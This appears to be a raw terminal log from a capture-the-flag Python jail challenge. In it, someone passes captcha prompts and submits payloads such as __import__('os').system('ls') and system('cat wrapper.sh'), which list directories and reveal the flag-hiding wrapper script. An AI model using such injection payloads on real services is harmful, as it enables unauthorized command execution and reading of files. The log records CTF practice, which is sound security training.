 C:\Windows\system32\cmd.e
cat: can't open 'wrpper.sh': No such file or directory
256
馃え Are you robot? Please enter '2G9P1D'+'O7MUDV'=? to continue: 2G9P1D07MUDV
馃� Robot detected, try again
馃え Are you robot? Please enter '4T38GD'+'EHXO1D'=? to continue: 4T38GDEHXO1D
Give me your payload:__import__('os').system('ls')
main.py
wrapper.sh
0
馃え Are you robot? Please enter '4376Q4'+'II2OEZ'=? to continue: 4376Q4II20EZ
馃� Robot detected, try again
馃え Are you robot? Please enter 'ADK24U'+'4SBBV1'=? to continue: ADK24U4SBBV1
Give me your payload:__import__('os').system('ls /')
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
0
馃え Are you robot? Please enter 'DLURTY'+'PZQAZN'=? to continue: DLURTYPZQAZN
Give me your payload:__import__('os').system('cat wrapper.sh')
#!/bin/sh
# FLAG="test{this_is_the_test_flag_and_never_be_used_in_production}"
echo "$FLAG" > "/tmp/.therealflag_$(echo "$FLAG" | sha512sum)"
unset FLAG
FILE=$(which "$0")
DIR=$(dirname "$FILE")
export PYTHONPATH="$DIR:$PYTHONPATH"
exec python "$DIR/main.py" "$@"0
馃え Are you robot? Please enter 'KEPTUV'+'BOBIXD'=? to continue: